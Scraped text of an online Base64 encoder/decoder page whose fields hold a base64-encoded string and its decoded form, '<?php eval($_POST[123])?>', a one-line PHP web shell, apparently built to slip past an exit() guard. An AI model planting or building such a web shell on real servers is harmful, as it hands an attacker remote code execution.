 Base64.us Base64 在线编码解码 (最好用的 Base64 在线工具)
Base64 | URLEncode | MD5 | TimeStamp
请输入要进行 Base64 编码或解码的字符
<?php exit; ?>aPD9waHAgZXZhbCgkX1BPU1RbMTIzXSk/Pg==
编码 (Encode) 解码 (Decode) ↕ 交换 (编/解码快捷键: Ctrl + Enter )
Base64 编码或解码的结果:
^ţZ<?php eval($_POST[123])?>